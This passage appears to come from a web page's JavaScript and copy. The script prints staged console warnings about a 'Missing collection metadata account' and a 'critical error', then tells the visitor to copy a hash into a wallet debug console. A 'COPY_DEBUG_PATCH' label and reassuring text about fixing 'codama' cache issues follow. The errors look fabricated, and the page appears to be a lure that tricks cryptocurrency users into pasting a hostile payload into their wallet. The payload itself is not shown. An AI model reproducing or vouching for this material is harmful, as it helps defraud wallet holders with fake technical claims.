
"color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0x22264963 
inside Missing collection metadata account");

  console.error("CRITICAL ERROR: Manual patch r
equired for Missing collection metadata accoun
t");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Technical anomalies are a standard part of interacting with
cutting-edge blockchain protocols. A frequent issue for codama
users is the outdated ABI definition in the local cache. A proven